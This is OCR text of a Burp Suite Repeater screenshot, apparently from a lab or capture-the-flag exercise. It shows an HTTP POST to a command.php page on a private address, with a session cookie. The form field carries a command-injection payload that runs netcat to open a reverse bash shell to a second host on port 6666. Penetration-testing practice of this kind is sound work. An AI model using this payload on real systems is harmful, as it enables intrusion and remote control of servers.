 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customizer
1 × ...
Send Cancel < > Target: http://192.168.9.70 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.9.70
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.9.70
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.9.70/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c2mcvdkhvao8gaqkmf9mk31m12
14 Connection: close
15
16 radio=nc+192.168.9.7+6666+-e/bin/bash&submit=Run
INSPECTOR